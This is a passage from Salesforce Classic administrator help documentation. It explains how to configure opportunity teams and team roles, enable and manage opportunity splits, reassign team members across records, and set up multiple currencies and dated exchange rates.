

### **EDITIONS**



## **•** Enterprise

- **•** Performance
- **•** Unlimited
- **•** Developer

An opportunity team is a set of users that often work together on sales opportunities. A typical opportunity team might include the account manager, the sales representative, and a pre-sales consultant.

When [team selling is enabled](#page-1851-0), you can customize opportunity teams for your organization.

**•** Create a custom field for the opportunity team that will appear on the Opportunity Team Member page and can be included in opportunity team reports. You can create a maximum of 50 custom fields.



Note: If you delete a custom field, filters that use the custom field are also deleted, and the result of assignment or escalation rules that rely on the custom field's data might change.

- **•** Define and activate validation rules that opportunity team data must meet before a user can save the record.
- **•** Create workflow rules.
- **•** [Define opportunity team roles](#page-1852-0) for your organization.
- **•** [Globally replace existing team roles.](#page-1852-1)
- **•** Add a custom button or link to the opportunity team.
- **•** [Customize the Opportunity Team Member page layout,](#page-1853-0) adding custom fields, buttons, links, or customizable related lists.
- **•** Edit the Opportunity Team related list properties on each page layout.

To display opportunity team member information on a parent page, you must link the team member and the parent. For example, to display team member information on the related account detail page, add a custom lookup field called Account to the [Opportunity](#page-1853-0) [Team editor](#page-1853-0) on page 1848, and then set this field to the parent account for each opportunity team member.

- **•** Create custom report types for opportunity teams.
- **•** Define and activate Apex code that executes before or after specific data manipulation language (DML) events occur, such as before opportunity team records are inserted into the database, or after records have been deleted.

Note: There are a few limitations for opportunity teams.

- **•** You can't create a look up from an object, such as an account, to an opportunity team member.
- **•** Validation rules and Apex triggers aren't supported when a user adds his or her default opportunity team on an opportunity.

### SEE ALSO:

<span id="page-1851-0"></span>[Opportunity Teams](#page-1364-0) [Enabling Team Selling](#page-1851-0)

## Enabling Team Selling

Enabling team selling gives your users access to create and use opportunity teams on opportunities.

- **1.** From Setup, enter *Opportunity Team Settings* in the Quick Find box, then select **Opportunity Team Settings**.
- **2.** Select Enable Team Selling, and click **Save**.
- **3.** Select the opportunity page layouts that will display the new Opportunity Team related list.
- **4.** To ensure that users with customized page layouts see the related list, select Add to users' customized related lists.

### **5.** Click **Save**.

When team selling is enabled, you can add custom fields, custom buttons and links, validation rules, workflow rules, and Apex triggers to opportunity teams. You can also edit opportunity team page layouts, create custom report types for opportunity teams, and enable Opportunity Splits.

SEE ALSO:

[Customizing Opportunity Teams](#page-1850-0)

EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To enable team selling:

## <span id="page-1852-0"></span>Customizing Opportunity Team Roles

Every opportunity team member has a role in that opportunity, like Account Manager or Sales Rep. You can customize the opportunity team roles for your organization.

- **1.** From Setup, enter *Team Roles* in the Quick Find box, then select **Team Roles**.
- **2.** Edit the picklist values for existing team roles. (If the Opportunity Owner role exists, leave that unchanged; it's needed for opportunity splits.)



 $\Box$  Note: Opportunity teams share roles with account teams. So if you remove an opportunity team role, that role will no longer be listed as an account team role.

### SEE ALSO:

[Customizing Opportunity Teams](#page-1850-0)

## <span id="page-1852-1"></span>Replacing Opportunity Team Roles

If you've changed your opportunity team roles, you can globally update the values in all existing records, replacing the picklist values. From Setup, enter *Replace Team Roles* in the Quick Find box, then select **Replace Team Roles**.

If the Opportunity Owner role exists, leave that unchanged; it's needed for opportunity splits.

Note: Opportunity teams share roles with account teams. So if you remove an opportunity  $\mathbb{Z}$ team role, that role will no longer be listed as an account team role.

SEE ALSO:

[Customizing Opportunity Teams](#page-1850-0)

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To set up team roles:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To set up team roles:

## <span id="page-1853-0"></span>Edit Multi-Line Layouts for Opportunity Teams

You can specify which fields appear on the Opportunity Team Member multi-line page. To view this page, [add a new member](#page-1366-0) to an opportunity team.

- **1.** From the object management settings for opportunity teams, go to Page Layouts.
- **2.** Next to the name of an opportunity team page layout, click **Edit**.
- **3.** Click **Edit Multi-Line Layout** in the top right corner.
- **4.** Move fields between Available Fields and Selected Fields.
	- **•** To customize which fields display in the layout, select one or more fields in Available Fields and click **Add** or **Remove**.
	- **•** To sort fields in the layout, select one or more fields in Selected Fields and click **Up** or **Down**.
	- **•** To select multiple fields individually, use CTRL+click.
	- **•** To select multiple fields as a group, use SHIFT+click.
- **5.** Click **Save** to apply your changes.

#### <span id="page-1853-1"></span>SEE ALSO:

[Customizing Opportunity Teams](#page-1850-0)

## Disabling Team Selling

- Note: If Opportunity Splits is enabled, you must disable that feature before you can disable team selling. Disabling Opportunity Splits permanently deletes all split data from your organization.
- **1.** Delete any custom fields, custom buttons and links, page layouts, validation rules, workflow rules, or Apex triggers that you've added to opportunity teams. You must also delete any custom reports that include opportunity team information and uninstall any Apex packages that use opportunity teams.
- **2.** From Setup, enter *Opportunity Team Settings* in the Quick Find box, then select **Opportunity Team Settings**.
- **3.** Select Disable Team Selling and click **Save**.
- **4.** Select Yes at the prompt and click **OK**. All opportunity teams assigned to opportunities and all default opportunity teams are permanently deleted.

Note: You can't disable team selling if team members are referenced in Apex. In Apex code, the Team Member field is represented as OpportunityTeamMember.

### SEE ALSO:

[Customizing Opportunity Teams](#page-1850-0) [Disable Opportunity Splits](#page-1857-0)

## EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To edit multi-line layouts for opportunity teams:

**•** "Customize Application"

### **EDITIONS**

#### Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To disable team selling:

## Prerequisites for Enabling Opportunity Splits

Before you enable Opportunity Splits, there are a few conditions to check for and evaluate.

### **Available time**

Enabling Opportunity Splits starts a process that sets up splits on every opportunity in your organization, not just the open ones. Depending on the number of opportunity records you have, this process can take hours. You can still work with Salesforce while the process is ongoing, but a better option may be to start the process at the end of the day and let it run overnight.

### **Inactive currencies**

If your organization has inactive currencies that have been active in the past, chances are you have opportunity records that use those currencies. Those records will still be part of the split enablement process, but the fact that the currency is inactive will cause the process to fail. There are a few things that you can do to help prevent the failure or fix it if it happens.

- **•** Change the inactive currency of the associated opportunity records to an active currency.
- **•** Make the inactive currency active during the splits enablement (you can make it inactive again once the process is complete).
- Delete the opportunities with the inactive currency. This solution works best if your organization has just a few opportunities with an inactive currency and you don't need them for reporting or historical purposes.

### **Mass operations in progress**

<span id="page-1854-0"></span>If you're running a mass operation, such as Mass Transfer or Mass Reassign Team Member, enabling Opportunity Splits at the same time could cause the enablement to fail. The solution is to make sure any mass operation is complete before you start to enable Opportunity Splits.

## Enable Opportunity Splits and Split Types

Enabling Opportunity Splits changes existing opportunity records in your organization. The process can take time, depending on the number of records, but it makes splits available for every opportunity.



Note: You must enable team selling before you can enable Opportunity Splits.

When you enable Opportunity Splits, a script applies the changes. If your organization contains a lot of opportunities, the script may take several hours to complete. While it's running, you can still perform other tasks in Salesforce. Automated email notifications keep you up to date on the script's status.

Here's how the opportunity record changes when you enable Opportunity Splits:

- **•** The opportunity owner is included on each opportunity team. Because the Opportunity Owner role is essential for splits, you can't remove it.
- If you enable split types that total 100%, new opportunity split records include a default entry for the owner, who initially receives 100% of the split amount. (These additional records require more data storage. To see how this extra storage requirement affects your organization, search for "Monitoring Resources" in the Salesforce Help.)

Note: The script temporarily disables triggers, workflows, and validation rules for opportunity team records, mass reassignment of opportunity team members, and mass transfer of accounts and opportunities.

- **1.** From Setup, enter *Opportunity Splits* in the Quick Find box, then select **Settings**.
- **2.** Click **Set up Opportunity Splits**.
- **3.** To better reflect your business process, do any of the following.

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To enable opportunity splits:

- **•** Rename or deactivate the default Revenue and Overlay splits, which are based on the Opportunity—Amount field. (These default split types can't be deleted.)
- **•** Click **Add a new split type** to split another currency field, and specify whether splits must total 100% of that field.

Tip: You can't have more than five split types, including inactive split types. To rename, temporarily deactivate, or permanently delete split types at any time, simply return to the Opportunity Splits setup page and click **Edit Split Types**. Deleting split types will also delete the splits data but deactivating will not.

**4.** Click **Save**.

- **5.** Select the page layouts to display the Opportunity Splits related list.
- **6.** To ensure that users with customized page layouts see the related list, select Add to users' customized related lists.
- **7.** Click **Save**.
- **8.** After Salesforce displays a message indicating that splits are enabled, click **Let users add members to opportunity teams while editing splits** to enable quicker changes to those teams. (When this option is deselected, users must be added to the Opportunity Team before they can be added to an Opportunity Split.)

Tip: To let users include splits in forecasts, see [Enable Forecast Types for Collaborative Forecasts.](#page-1901-0)

### SEE ALSO:

[Enabling Team Selling](#page-1851-0) [Create Opportunity Splits](#page-1373-0) [Change a Record's Owner](#page-1042-0) [Replacing a Team Member on Multiple Records](#page-1859-0) [Removing a Team Member from Multiple Records](#page-1858-0)

## Create Custom Split Types for Opportunity Splits

Create custom opportunity splits on opportunity currency fields to better reflect your business operations.

Contact Salesforce to have custom split types enabled for your organization.

- $\boldsymbol{\beta}$ Note: Changes to opportunity split types are completed by a background process. You'll be notified by email when the process is finished. We recommend not editing any splits on your opportunities until changes are complete.
- **1.** From Setup, enter *Opportunity Splits* in the Quick Find box, then select **Settings**, then click **Edit Split Types**.
- **2.** Click **+ Add a new split type**.
- **3.** If you don't want the split type to be visible to users yet, deselect **Active**.
- **4.** Enter a name for the split type. The name is visible to users when the split type active.
- **5.** Select a field to split. You can split most currency fields created on opportunities, including custom currency fields and roll-up summary fields, but not formula currency fields.
- **6.** If you want the splits for this type to total 100%, select **Totals 100%**. Credit for team members who are directly responsible for the opportunity should usually total 100%.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Unlimited
- **•** Performance
- **•** Developer

## USER PERMISSIONS

To create custom split types for opportunities:

**7.** Click **Save**.

## Edit Multi-Line Layouts for Opportunity Splits

Customize the fields that Salesforce displays when users edit opportunity splits.

- Note: You can't add rich text fields or multi-select picklists to the multi-line layout for opportunity splits. Rich text fields and multi-select picklists can only be edited on the opportunity split detail page.
- **1.** From the object management settings for opportunity splits, go to Page Layouts.
- **2.** Next to the name of a layout, click **Edit**.
- **3.** Click **Edit Multi-Line Layout**in the top-right corner, then add and arrange the fields you want to display.
- **4.** Click **Save**.

## <span id="page-1856-0"></span>Deactivate or Delete Split Types

Temporarily hide split types, or remove them permanently.

Deactivating a split type removes it from the Salesforce interface but keeps the underlying data so you can quickly reactivate it at a later date.

Deleting a split type permanently removes all related data. Typically, you'll delete split types if you've reached the maximum of five and want to replace one type with another. However, you might also delete a little-used split type to reduce storage requirements for your organization.

**1.** From Setup, enter *Opportunity Splits* in the Quick Find box, then select **Settings**.

### **2.** Click **Edit Split Types**

- **3.** Do one of the following, and then click **Save**.
	- **•** To deactivate a split type, deselect the checkbox in the Active column.
	- To delete a split type, click  $_{\text{min}}$  in the Delete column. (If your organization contains a lot of opportunities, the script that deletes split types may take several hours.)

### SEE ALSO:

[Disable Opportunity Splits](#page-1857-0) [Enable Opportunity Splits and Split Types](#page-1854-0)

## **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

### To edit layouts:

- **•** "Customize Application"
- **•**

## EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To disable or delete split types:

## <span id="page-1857-0"></span>Disable Opportunity Splits

If your organization isn't using them, you can completely disable Opportunity Splits. However, disabling also deletes some types of related data and is a process you can't undo.

If you completely disable Opportunity Splits, here's what happens.

- **•** Splits on all opportunities in your organization are deleted.
- **•** Split reports are deleted.
- **•** Custom reports built using split report templates will still appear in the Reports tab, but you won't be able to access them.

A Warning: Disabling Opportunity Splits is irreversible; you won't be able to retrieve lost splits data.

**1.** From Setup, enter *Opportunity Splits* in the Quick Find box, then select **Settings**.

### **2.** Click **Disable Opportunity Splits**.

If your organization contains a lot of opportunities, the script that disables splits may take several hours.

SEE ALSO:

[Disabling Team Selling](#page-1853-1) [Deactivate or Delete Split Types](#page-1856-0)

## Reassigning Team Members on Multiple Records

If your organization uses account teams or opportunity teams, you can make changes to a team member on multiple records at a time. Using Salesforce, you can add, remove, or replace a team member on any record that contains that team member.

- **•** [Adding a Team Member to Multiple Records](#page-1858-1)
- **•** [Removing a Team Member from Multiple Records](#page-1858-0)
- **•** [Replacing a Team Member on Multiple Records](#page-1859-0)

SEE ALSO:

[Customizing Opportunity Teams](#page-1850-0)

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To disable opportunity splits:

**•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To mass transfer team members:

**•** "Use Team Reassignment Wizards"

## <span id="page-1858-1"></span>Adding a Team Member to Multiple Records

- **1.** From Setup, enter *Mass Reassign* in the Quick Find box, then select **Mass Reassign Account Teams** or **Mass Reassign Opportunity Teams**.
- **2.** Select the Add option and click **Next**.
- **3.** Enter your criteria to find the records you want to change.
- **4.** Click **Next**.
- **5.** Check the boxes next to the records you want to change.
- **6.** Click **Next**.
- **7.** Choose a team member to add to the selected records and select a role for the new team member.
	- For account teams, select the appropriate account, contact, case, and opportunity access.
	- **•** For opportunity teams, select the appropriate opportunity access and complete any custom fields that are displayed. Custom fields appear only if they have been defined and added to the opportunity team page layout.

**8.** Click **Add**.

**9.** Click **Done** after reviewing the number of records changed.

### <span id="page-1858-0"></span>SEE ALSO:

[Customizing Opportunity Teams](#page-1850-0)

## Removing a Team Member from Multiple Records

**1.** From Setup, enter *Mass Reassign* in the Quick Find box, then select **Mass Reassign Account Teams** or **Mass Reassign Opportunity Teams**.

If you don't see these options in Setup, click **Mass Reassign Account Teams** from the Tools section at the bottom of the Accounts page, or click **Mass Reassign Opportunity Teams** from the Tools section at the bottom of the Opportunities page.

- **2.** Select Remove and click **Next**.
- **3.** Enter your criteria to find the records you want to change.
- **4.** Click **Next**.
- **5.** Select the checkboxes next to the records you want to change.
- **6.** Click **Next**.
- **7.** Select the existing team member you want to remove.
	- Note: If Opportunity Splits is enabled, and you remove a team member assigned to a split that must total 100%, the removed member's percentage transfers to the opportunity owner. You can't remove the opportunity owner.
- **8.** Select a role. The team member is removed only if he or she has this role. Or, select Any Role to remove the team member regardless of role.
- **9.** Select reassignment options to assign any activities, opportunities, cases, or contacts to the owner.

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To mass transfer team members:

**•** "Use Team Reassignment Wizards"

### EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To mass transfer team members:

**•** "Use Team Reassignment Wizards"

### **10.** Click **Remove**.

#### SEE ALSO:

[Customizing Opportunity Teams](#page-1850-0)

## <span id="page-1859-0"></span>Replacing a Team Member on Multiple Records

**1.** From Setup, enter *Mass Reassign* in the Quick Find box, then select **Mass Reassign Account Teams** or **Mass Reassign Opportunity Teams**.

If you don't see these options in Setup, click **Mass Reassign Account Teams** from the Tools section at the bottom of the Accounts page, or click **Mass Reassign Opportunity Teams** from the Tools section at the bottom of the Opportunities page.

- **2.** Select Replace and click **Next**.
- **3.** Enter your criteria to find the records you want to change.
- **4.** Click **Next**.
- **5.** Select the checkboxes next to the records you want to change.
- **6.** Click **Next**.
- **7.** Select the current team member, and then select the replacement team member. To simply change the role of a team member, select them as the replacement.
	- Note: If Opportunity Splits is enabled, the replacement team member inherits the former member's splits. You can't replace the opportunity owner.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To mass transfer team members:

- **•** "Use Team Reassignment Wizards"
- **8.** Select the team member's role. Select **Use Role of Replaced Team Member** if the new member will keep that role.

For account teams, select the appropriate account, contact, case, and opportunity access. For opportunity teams, select the appropriate opportunity access and complete any custom fields that are displayed. Custom fields appear only if they have been defined and added to the opportunity team page layout.

- **9.** Select reassignment options for the new member as appropriate.
- **10.** Click **Replace**.

### SEE ALSO:

[Customizing Opportunity Teams](#page-1850-0)

# Managing Currencies

## <span id="page-1860-0"></span>Manage Multiple Currencies

Your organization can set up the ability to use multiple currencies in opportunities, forecasts, quotes, reports, and other data.

- **1.** [Enable multiple currencies](#page-1861-0) for your organization.
- **2.** To designate your corporate currency, from Setup, enter *Manage Currencies* in the Quick Find box, then select **Manage Currencies**, and then click **Change Corporate**.
- **3.** To activate more currencies for your organization, click **New** in the Active Currencies related list.
- **4.** To use dated exchange rates, [enable advanced currency management](#page-1865-0).
- **5.** Set conversion rates for new currencies. See [Edit Conversion Rates.](#page-345-0) If you have enabled advanced currency management, see [Editing Dated Exchange Rates](#page-1867-0) on page 1862.

## Using Multiple Currencies

 $\blacksquare$ 

International organizations can use multiple currencies in opportunities, forecasts, reports, quotes, and other currency fields. The administrator sets the "corporate currency," which reflects the currency of the corporate headquarters. The administrator also maintains the list of active currencies and their conversion rates relative to the corporate currency. The active currencies represent the countries in which the organization does business. Only active currencies can be used in currency amount fields.

Each user has a personal currency, which is used as the default currency in quotas, forecasts [\(depending on which forecasting version you use\)](#page-1462-0), opportunities, quotes, and reports. Users can also create opportunities and enter amounts using other active currencies.

All standard and custom object records with currency fields have a field that specifies the currency to use for all amount fields in that record. (Click **Edit** to display this editable Currency field on a record.) For example, you can set the Account Currency to "USD-U.S. Dollars" so that the Annual Revenue shows in dollars for one of your American accounts. All currency amounts are displayed in the default currency of the record. Administrators can choose whether to also display, in parentheses, the user's personal currency if it is different from the currency of the record. When you change the default currency of a record, currency amounts are not converted. They just display the new currency code.

Note: If your organization uses [advanced currency management](#page-1864-0), the opportunity close date determines which conversion rate to use when displaying currency amounts.

Depending on the forecasting version you have, forecast currency amounts are converted to the user's personal currency. Additionally, for managers, their team's opportunities, forecasts, quotes, and other data are converted and rolled up to the manager's personal currency. The manager can also drill down to see the data in the native currency. All conversion and roll-ups happen automatically.

Amounts in reports are shown in their original currencies, but can be displayed in any active currency. You can change the currency used for report totals by selecting a currency from **Show** > **Currencies**. The default value is your personal currency. For any amount, you can choose to display the Converted column—for example, Annual Revenue Converted—which shows amounts in the currency you select.

Custom formula fields are not tied to any particular currency. If the result of a formula field is a currency amount, it displays in the currency of the associated record. This rule is also true for cross-object formulas that reference merge fields with different currencies, and formulas in workflow rules and approval processes. However, workflow rules and approval processes that use filters instead of formulas convert all currency values to the corporate currency.

### EDITIONS

### Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To view currencies:

- **•** "View Setup and Configuration"
- To change currencies:
- **•** "Customize Application"

If currency fields are referenced in Apex, you can't disable multiple currencies for your organization. For example, if Apex code references the Account Currency field (represented as CurrencyIsoCode in the code), you can't disable multiple currencies.

### SEE ALSO:

[Administrator setup guide: Using Multiple Currencies](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_using_multiple_currencies.pdf) [Enable Multiple Currencies](#page-1861-0)

## <span id="page-1861-0"></span>Enable Multiple Currencies

To enable multiple currencies in your organization:

- **1.** Familiarize yourself with the [implications of enabling multiple currencies](#page-1862-0).
- **2.** In Setup, enter *Company Information* in the Quick Find box, then select **Company Information** and click **Edit**. Ensure that your selected currency locale is the default currency that you want to use for current and future records. Enable **Allow Support to Activate Multiple Currencies**, and then save your changes.
	- Note: This setting is used to verify the specific organization that's approved for multi-currency activation. It doesn't submit a request to Salesforce. Submit the request via your normal support process.
- **3.** To enable multiple currencies, contact Salesforce. Be prepared to provide the following information.
	- **•** The organization ID (production or sandbox)

## Classic

EDITIONS

## Available in:

- **•** Group
- **•** Professional

Available in: Salesforce

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com
- **•** Confirmation that you understand that your current currency locale will become the default currency stamp for current and future records (USD, EUR, GBP, and so on)
- **•** Confirmation that you understand that multiple currencies can't be disabled once enabled
- **•** Confirmation that you're a system administrator authorized on behalf of your organization to request multi-currency enablement
- **•** Confirmation that you consent to the lockout of this organization for a certain period, depending on your organization's data usage volume

 $\mathbb{Z}$ 

Note: For large organizations, multiple currencies are sometimes enabled over the weekend to avoid performance issues during the work week.

### SEE ALSO:

[Implications of Enabling Multiple Currencies](#page-1862-0) [Manage Multiple Currencies](#page-1860-0) [About Advanced Currency Management](#page-1864-0)

## <span id="page-1862-0"></span>Implications of Enabling Multiple Currencies

Enabling multiple currencies introduces permanent changes in your organization. Before proceeding, be aware of these implications to ensure a smooth transition for your organization.

- **•** After enabled, multiple currencies can't be disabled for your organization.
- **•** Work with your Salesforce representative to determine the best time for multi-currency enablement. The enablement process temporarily locks your organization, preventing any integration processing and user logins. The lockout duration depends on the data space used by your organization. This table shows the lockout durations and recommended times for enablement.



## EDITIONS

### Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

- **•** Upon enablement, all existing records are stamped with a default currency code that you provide in your enablement request. For example, if your organization contains records using USD and EUR, switch them all to the same default currency before enablement. Support for this type of conversion is also available as a Salesforce paid implementation service.
- **•** Standard and custom objects, such as Account, Lead, Case, Opportunities, Opportunity Products, Opportunity Product Schedules, and Campaign Opportunities, have currency fields that support multiple currencies. Reports related to these objects and fields also support multiple currencies. By default, page layouts for these objects have multi-currency-compatible fields in which you can specify the currency for the record. Typically, these fields are available only when creating a record or editing an existing record. The selected currency is used for the primary amount field.
- **•** After enablement, the primary currency displays as usual and, optionally, a secondary currency amount appears in parentheses. The primary currency is typically the default corporate currency, unless it's overridden at the record level. The amount shown in parentheses is the user's personal default currency, calculated based on the conversion rate settings defined in your organization. To control whether the converted currency amount appears, enable or disable parenthetical currency conversion from the Manage Currencies page.
- **•** In reports, the primary currency reflects either the default corporate currency or the currency selected for the record. The secondary currency reflects the personal default currency of the user running the report, or the currency specified in the report criteria.
- **•** Users can specify a personal default currency on their personal information page. If parenthetical currency conversion is enabled, the personal default currency displays as the secondary currency amount (converted amount). Changing the personal default currency updates the converted amount in real time.
- **•** After a currency is added to an organization's list of supported currencies, it can't be deleted from the administrator's list of currencies, even when it's deactivated. The presence of inactive currencies in the administrator's list is a cosmetic issue that doesn't affect end users. A deactivated currency isn't visible to end users, but remains visible to administrators. Salesforce recommends that you keep this issue in mind during testing and use only those currencies that you eventually plan to use in your organization.
- **•** After enablement, all currency fields display the ISO code of the currency before the amount. For example, \$100 displays as USD 100.



**symbols instead of ISO codes** in the Currency Display Settings section of the User Interface settings page. If you later enable more currencies in your organization, ISO codes display and this preference is no longer available. This preference applies only in the standard Salesforce user interface.

**•** By default, all converted amounts in your organization rely on the current conversion rates defined for your organization. Conversion rates must be set and updated manually. Changing the exchange rate automatically updates converted amounts on all records, including on closed opportunities.

You can opt to use dated exchange rates by using [advanced currency management](#page-1864-0) to track historical exchange rates. Advanced currency management allows you to maintain a list of exchange rates by date range. Converted currency amounts on opportunities display based on the specified Close Date, regardless of the opportunity stage. If the Close Date changes to a different exchange rate period, changing the Close Date impacts converted amounts.

Note: Dated exchange rates aren't used in forecasting, currency fields in other objects, or currency fields in other types of reports.

### SEE ALSO:

[Administrator setup guide: Using Multiple Currencies](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_using_multiple_currencies.pdf) [Enable Multiple Currencies](#page-1861-0) [Manage Multiple Currencies](#page-1860-0) [About Advanced Currency Management](#page-1864-0)

### <span id="page-1863-0"></span>Activating and Deactivating Currencies

Organizations that have enabled multiple currencies must specify which currencies are supported.

- **• Active currencies**—These represent countries in which your organization does business. Only active currencies can be entered in opportunities, forecasts, and other items. Once you activate a currency, you can never permanently delete it.
- **Inactive currencies**—These are currencies that your organization no longer uses. You may have existing records that use inactive currencies, but you cannot enter new amounts in inactive currencies.

To activate new currencies:

- **1.** From Setup, enter *Manage Currencies* in the Quick Find box, then select **Manage Currencies**.
- **2.** Click **New** in the Active Currencies related list.
- **3.** Select a currency. Currencies are alphabetized using their ISO currency code.
- **4.** Enter the conversion rate relative to your corporate currency.
- **5.** Specify the number of decimal places to show for amounts in this currency.
- **6.** Click **Save**.

To activate a currency from the list of inactive currencies, click **Activate** next to the currency.

To deactivate a currency, click **Deactivate** next to the currency. Deactivating a currency does not alter amounts in items that use that currency. However, you can no longer enter new amounts using the inactive currency.

### EDITIONS

### Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To view currencies:

**•** "View Setup and Configuration"

To change currencies:

Note: Deactivating a currency that is set as a user's personal currency automatically resets the user's currency to the corporate currency.

#### SEE ALSO:

[Manage Multiple Currencies](#page-1860-0) [Edit Conversion Rates](#page-345-0) [About Advanced Currency Management](#page-1864-0) [Administrator setup guide: Using Multiple Currencies](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_using_multiple_currencies.pdf)

## <span id="page-1864-0"></span>About Advanced Currency Management

Advanced currency management allows you to manage dated exchange rates within opportunities using Salesforce. Dated exchange rates allow you to map a conversion rate to a specific date range. For example, the exchange rate on January 1 was 1 USD to 1.39 AUD, but on February 1, it changed to 1 USD to 1.42 AUD. Your opportunities that closed between January 1 and February 1 use the first exchange rate  $(1 = 1.39)$ , while opportunities that closed after February 1 used the second exchange rate  $(1 = 1.42)$ .

Dated exchange rates are defined using a start date and a conversion rate. Each rate is in effect until either the end of time or the day before the next start date for that currency. The time between one start date and the next start date is called the exchange rate date range. These ranges can be as small as a day and as large as all of time.

To enable or disable advanced currency management, see [Enabling or Disabling Advanced Currency](#page-1865-1) [Management](#page-1865-1) on page 1860.

When advanced currency management is first enabled, your existing exchange rates automatically become the first set of dated exchange rates. These rates will be valid for all time, until you define another set of exchange rates. For more information, see [Editing Dated Exchange Rates](#page-1867-0) on page 1862.

If you disable advanced currency management, all currency conversions will use the static conversion rate. See [Edit Conversion Rates](#page-345-0) on page 1861.

Note: Although dated exchange rates aren't supported in Lightning Experience or Salesforce1, some limited functionality is available. Opportunities display the correct amount if the CloseDate field is on the page layout for opportunities. Because page layouts control who sees what on object records, only users who have this page layout assigned to them see the correct amount. Otherwise, the amount shown reflects the original amount before a dated exchange rate was applied.

## Advanced Currency Management Considerations

- Dated exchange rates are used for opportunities, opportunity products, opportunity product schedules, campaign opportunity fields, opportunity splits, and reports related to these objects and fields. Dated exchange rates are not used in forecasting, currency fields in other objects, or currency fields in other types of reports.
- Organizations with advanced currency management support roll-up summary fields between two advanced currency management objects. For example, roll-up summary fields are supported from an opportunity line object to its opportunity object, because both are advanced currency management enabled. However, if you enable advanced currency management, you can't create roll-up summary fields that calculate currency on the opportunity object rolling up to the account object, and you can't filter on the opportunity currency field on the account object. All existing currency-related roll-up summary fields on the opportunity object are

### EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

